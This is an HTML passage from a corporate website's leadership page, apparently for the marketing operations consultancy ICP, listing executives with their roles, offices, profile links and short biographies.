</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-88 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706263115937" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706263115937" class="pf-spacer" data-size="xlarge" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706263115937 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-89 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-90 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706263110249" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h3 id="pf-enhanced-heading-module_1706263110249" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">GLOBAL</span>

    

      
        
      

      <span class=" heading-line uppercase bold">leadership</span>

    
  </h3>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-91 cell_1706263261427-row-1-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_1706675059884-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706675043823" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div id="pf-line-dot-separator--module_1706675043823" class="pf-line-dot-separator" data-animate="false" data-scale="medium">
	<div class="pf-line-dot-separator__line"></div>
	<div class="pf-line-dot-separator__dot"></div>
</div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 cell_1706263261427-row-2-vertical-alignment dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell cell_1706675059890-vertical-alignment dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1706263259945" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_1706263259945" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_1706263259945 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706263239348" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






	

	
	

	

	
	
		
	

	
	

	

	








	<section class="icp-team-members-listings" data-style="dark">

		<div class="icp-team-tabs icp-tabs" data-active="false">

			<nav class="icp-tabs__nav" data-style="dark">

				
					<button data-active="false" data-target-panel="leadership-team">Leadership Team</button>
				

			</nav>

			

				<div data-panel="leadership-team" data-active="false" class="icp-tabs__panel">

					<h3 class="screen-reader-text">Leadership Team</h3>

					<div class="pf-grid">

						<div class="pf-row" data-vertical-padding data-gap-mobile="small">

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257092386" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Christopher_Grakal.jpg?length=300&amp;name=Christopher_Grakal.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Christopher_Grakal.jpg?length=450&amp;name=Christopher_Grakal.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Christopher_Grakal.jpg?length=600&amp;name=Christopher_Grakal.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-350966" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Christopher Grakal</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">CEO</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-12393" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257092386">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Christopher_Grakal.jpg?length=300&amp;name=Christopher_Grakal.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Christopher_Grakal.jpg?length=450&amp;name=Christopher_Grakal.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Christopher_Grakal.jpg?length=600&amp;name=Christopher_Grakal.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Christopher Grakal</h3>

														
															<span class="person__role" data-fs="small">CEO</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/christophergrakal" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Christopher Grakal on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Christopher Grakal on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>In his role as Global CEO, Christopher works across the global ICP team to inspire and steward the continued growth of ICP as a leading marketing and creative operations consultancy and service provider. <br><br>With over 20 years’ experience at Warner Bros. and Turner Broadcasting, followed by 4 years at the helm of ICP Americas, Christopher’s career has been defined by enabling organizations to deliver operating efficiencies and innovation in marketing, all whilst maximising market impact. <br><br>Christopher’s mantra and passion throughout his career has been to align technology solutions with people and process. He inspires an innovative and customer-centric approach to enhancing clients’ marketing operations set alongside a dedication to every employee’s personal and professional development.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--67711081282" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Kirsten_Schuller.jpg?length=300&amp;name=Kirsten_Schuller.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Kirsten_Schuller.jpg?length=450&amp;name=Kirsten_Schuller.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Kirsten_Schuller.jpg?length=600&amp;name=Kirsten_Schuller.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-121180" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Kristen Schuller</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Global Chief People Officer</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-231110" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">Atlanta</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--67711081282">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Kirsten_Schuller.jpg?length=300&amp;name=Kirsten_Schuller.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Kirsten_Schuller.jpg?length=450&amp;name=Kirsten_Schuller.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Kirsten_Schuller.jpg?length=600&amp;name=Kirsten_Schuller.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Kristen Schuller</h3>

														
															<span class="person__role" data-fs="small">Global Chief People Officer</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">Atlanta</div>

														

														<div class="person-modal__contact">

															

															

																<a href="https://www.linkedin.com/in/kristen-j-schuller-9406543/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Kristen Schuller on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Kristen Schuller on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p><span>As Global Chief People Officer, Kristen will help focus ICP on our next stage of global growth and scale in the areas of talent management and development, total rewards, and enhancing the overall employee lifecycle and experience; ensuring we attract and retain more Incredibly Capable People who will ensure our success now and in the future.</span></p>
<p><span>Kristen is a global human resources executive and trusted advisor with&nbsp;over 25 years of experience dedicated to building, leading, and transforming the people function, developing talent, and partnering across high-growth, start-up organizations.&nbsp; She earned a reputation as a hands-on talent strategist with repeated success driving results. She gained her experience in multiple industries including consumer products, trading &amp; logistics, medical devices, and e-commerce with some of the most reputable companies in the world including Unilever (formerly CPC International), Honeywell (formerly AlliedSignal), The Coca-Cola Company, Ernst &amp; Young, Chewy and Thrasio.</span></p>
<p><span>Kristen is passionate about the power of people and continuously learning from diverse perspectives around the world. Outside of work, Kristen loves spending time with her family, is a huge dog lover and cannot wait to travel and visit new places again.</span></p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--131321597489" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Ralph_Wilson2.jpg?length=300&amp;name=Ralph_Wilson2.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Ralph_Wilson2.jpg?length=450&amp;name=Ralph_Wilson2.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Ralph_Wilson2.jpg?length=600&amp;name=Ralph_Wilson2.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-344424" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Ralph Wilson</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">Chief Financial Officer </div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-11730" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--131321597489">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Ralph_Wilson2.jpg?length=300&amp;name=Ralph_Wilson2.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Ralph_Wilson2.jpg?length=450&amp;name=Ralph_Wilson2.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Ralph_Wilson2.jpg?length=600&amp;name=Ralph_Wilson2.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Ralph Wilson</h3>

														
															<span class="person__role" data-fs="small">Chief Financial Officer </span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p><span>Ralph leads finance, technology &amp; operations for ICP, with a particular focus on commercial finance and on enhancements to management information, processes, systems and controls, as well as ESG and Data Protection, very ably supported by global functional teams. He is a member of ICP’s Executive Team and its Board of Directors.</span></p>
<p><span>&nbsp;</span><span>Prior to ICP, and building on a degree in mathematics, Ralph qualified as a chartered accountant before proceeding to lead finance &amp; operations functions at digital marketing agencies AKQA, LBI and Wieden+Kennedy – each servicing a global client base similar to that of ICP – as well as business partnering TalkTalk plc’s consumer operations unit, setting up the finance function at Telecom Express, and being finance lead on the board of AIM-listed media group Reach 4 Entertainment Enterprises plc. Most recently he held commercial and corporate finance roles at BBC Worldwide and then BBC Studios, which included leading financial strategy for products as diverse as BritBox, Global iPlayer and Top Gear.</span></p>
<p><span>Outside of work, Ralph’s sporting passion for many years was whitewater kayaking, now generally supplanted by the similarly challenging and entertaining pastime of helping out at home with his two young children, based in southwest London.</span></p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--43257097815" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?length=300&amp;name=Kristen_Martini.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?length=450&amp;name=Kristen_Martini.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?length=600&amp;name=Kristen_Martini.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-448695" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Kristen Martini</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">EVP, Client Relationships</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-57494" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">Atlanta</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--43257097815">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?length=300&amp;name=Kristen_Martini.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?length=450&amp;name=Kristen_Martini.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/All%20staff%20images%20January%202021/Kristen_Martini.jpg?length=600&amp;name=Kristen_Martini.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Kristen Martini</h3>

														
															<span class="person__role" data-fs="small">EVP, Client Relationships</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">Atlanta</div>

														

														<div class="person-modal__contact">

															

																<a href="mailto:Kristen.Martini@icpnet.com" data-social="email" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Kristen.Martini@icpnet.com</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Kristen.Martini@icpnet.com</div></div>
																</a>

															

															

																<a href="https://www.linkedin.com/in/kristenmartini/" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Kristen Martini on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Kristen Martini on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p><span>As EVP of Client Relationships, Kristen brings +30 years’ experience in Creative Operations, Client Services and C-Suite business leadership across global Advertising and Content Agencies.&nbsp; Her worldwide experience is the foundation for her ability to build borderless communities around a clear and shared vision, driving excellence in her teams and for the clients that they support.</span></p>
<p><span>Kristen’s passion is driven by change management and achieving what is often perceived as “can’t be done”.&nbsp; Prior to joining ICP in November 2020, Kristen spent 10 years within the WPP holding company, reimagining production operational models and innovating new ways of working, enabling Agencies to better compete and deliver on content creation requirements for speed, quality and cost management. Built off these models,&nbsp; Kristen worked closely with client Marketing, Technology and Procurement leadership to build, optimize and scale their own in-house teams in line with achieving their internal business goals. </span></p>
<p><span>Kristen has integrated departments within an organization and teams across the globe, always with an eye towards empowering talent to do what they do best and letting the technology and tools support their way of working.&nbsp; </span><span>At the center of every role was leading successful relationships for clients like P&amp;G, NBCU, GSK and Dow Jones, building trust backed by results, creating a win-win for all involved.</span></p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--165297202010" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/Dan%20Rowe.jpg?length=300&amp;name=Dan%20Rowe.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Dan%20Rowe.jpg?length=450&amp;name=Dan%20Rowe.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Dan%20Rowe.jpg?length=600&amp;name=Dan%20Rowe.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-273028" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Dan Rowe </h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">EVP, Client Delivery</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-357192" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">London</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--165297202010">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/Dan%20Rowe.jpg?length=300&amp;name=Dan%20Rowe.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/Dan%20Rowe.jpg?length=450&amp;name=Dan%20Rowe.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/Dan%20Rowe.jpg?length=600&amp;name=Dan%20Rowe.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Dan Rowe </h3>

														
															<span class="person__role" data-fs="small">EVP, Client Delivery</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">London</div>

														

														<div class="person-modal__contact">

															

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p><span data-contrast="none">A professional technology leader with over 25 years’ experience in product development, consulting and delivering technology solutions in global media, advertising, production, and marketing sectors.&nbsp;</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335557856&quot;:15330285,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335557856&quot;:15330285,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p><span data-contrast="none">Prior to joining ICP, Dan spent 15 years as the Global Product Director for Williams Lea-Tag – leading the design and development of their proprietary marketing technology platforms, before going on to found and spend 8 years building Team 6ix – a specialist MarTech consultancy and business services company.&nbsp;</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335557856&quot;:15330285,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335557856&quot;:15330285,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span><span data-contrast="none">Dan specialises in supporting global organisations extract value from their marketing technology strategies and investments and has a passion for helping organisations successfully set up for success.&nbsp;</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:1,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335557856&quot;:15330285,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p><span>In his spare time, Dan pursues a passion for keeping fit and enjoys spending time with his family on various activity-based holidays and outdoor pursuits. He and his wife, Leah, have been married for 21 years and have three amazing children: Evan, Aran, and Benjamin, who range in age from 15 to 26 years old.</span></p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--141161533320" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Dagbert_Sansen.jpg?length=300&amp;name=Dagbert_Sansen.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Dagbert_Sansen.jpg?length=450&amp;name=Dagbert_Sansen.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Dagbert_Sansen.jpg?length=600&amp;name=Dagbert_Sansen.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-48208" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Dagbert Sansen</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">EVP, Business Development</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-188575" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">New York</div>
													

												

											</div>

										</div>

										

											<div style="display: none;" class="modal-replacement-body" id="modal-replacement-body--141161533320">

												<div class="icp-person icp-person--modal">

													<div class="person-modal__header">

														<div class="person__image-wrapper">

															<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
																
																	<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Dagbert_Sansen.jpg?length=300&amp;name=Dagbert_Sansen.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Dagbert_Sansen.jpg?length=450&amp;name=Dagbert_Sansen.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Dagbert_Sansen.jpg?length=600&amp;name=Dagbert_Sansen.jpg 2x" loading="lazy">
																
															</div>


														</div>

														<h3 data-wgt="600" data-fs="h6" class="person__name">Dagbert Sansen</h3>

														
															<span class="person__role" data-fs="small">EVP, Business Development</span>
														

														

															
															<div class="person__office uppercase" data-fs="small">New York</div>

														

														<div class="person-modal__contact">

															

																<a href="mailto:dagbert.sansen@icpnet.com" data-social="email" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">dagbert.sansen@icpnet.com</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">dagbert.sansen@icpnet.com</div></div>
																</a>

															

															

																<a href="https://www.linkedin.com/in/dagbert-sansen" data-social="linkedin" data-legacy-tooltip-trigger>
																	<div class="icon"></div>
																	<div class="screen-reader-text">Dagbert Sansen on LinkedIn</div>
																	<div class="icp-legacy-tooltip"><div class="icp-legacy-tooltip__text" data-fs="small" data-wgt="700">Dagbert Sansen on LinkedIn</div></div>
																</a>

															

															


														</div>


													</div>


													

														<div class="person-modal__main">

															<div class="person-modal__content icp-smaller-headings">
																<p>With over 15 years of dedicated experience in the Digital Asset Management (DAM) field, Dagbert Sansen is a seasoned professional with an unwavering passion for marketing content and operations. His journey in this domain commenced with eminent DAM and CMS vendors such as Aprimo, Stylelabs, Sitecore, and Globaledit. Now, in his role as Executive Vice President of Business Development, he is charting a new course by joining forces with ICP, a globally renowned consulting and services firm that empowers brands to attain superior marketing outcomes. Dagbert's strong belief is that brands can unlock the full potential of their Martech investments only when they seamlessly align processes and people, facilitating the effortless flow of content across all their systems and channels.</p>
															</div>

														</div>

													


												</div>


											</div>

										

									</div>

								

							

								

									
									
										
									

									<div class="pf-column" data-mobile="6" data-tablet="4" data-dsmall="3">

										<div class="icp-team-members-listings__person" data-unstyled data-legacy-modal-link data-legacy-modal-replace-body-content="modal-replacement-body--124751860550" data-legacy-modal-target="icp-legacy-modal--widget_1706263239348" data-legacy-modal-width="wide">
											<div class="icp-team-members-listings__person-inner">

												<div class="pf-image" data-ratio="1x1" data-fit="cover" data-radius="large">
													
														<img src="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Jeremy%20Wintroub/**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg?length=300&amp;name=**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Jeremy%20Wintroub/**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg?length=450&amp;name=**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg 1.5x, https://www.icpnet.com/hs-fs/hubfs/2023%20ICP%20People%20Headshots/Jeremy%20Wintroub/**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg?length=600&amp;name=**%20Jeremy%20Wintroub%20%20Black%20and%20White%204.jpg 2x" loading="lazy">
													
												</div>

												

  

  
  
  

  <div id="pf-spacer-28861" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  



												<h4 data-wgt="600" data-fs="h5" class="person__name">Jeremy Wintroub</h4>

												
													<div class="person__role" data-wgt="500" data-fs="small">EVP, Global Head of Production Strategy</div>
												

												

													
													
														

  

  
  
  

  <div id="pf-spacer-72390" class="pf-spacer" data-size="xsmall" line>
    
  </div>

  


														<div class="person__office uppercase" data-wgt="300" data-fs="small">New York</div>
													

												

											</div>

										</div>

										

